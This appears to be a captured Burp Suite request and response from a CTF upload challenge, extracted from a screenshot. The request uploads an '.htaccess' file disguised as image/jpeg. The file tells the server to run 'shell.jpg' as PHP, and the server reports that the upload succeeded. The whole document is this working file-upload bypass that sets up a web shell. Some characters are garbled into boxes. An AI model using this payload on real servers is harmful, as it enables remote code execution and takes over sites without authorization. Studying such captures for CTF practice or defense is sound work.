 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3404315898293492670931333​76229
8 Content-Length: 418
9 Origin: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=c124dec6b2fa22e4804eceeb7983c57d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340431589829349267093133376229
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch "shell.jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 -----------------------------340431589829349267093133376229
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------340431589829349267093133376229--
27
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Mar 2022 11:58:29 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/0ac6e66ec314df83922a1ebbbdf6e358/.htaccess succesfully uploaded!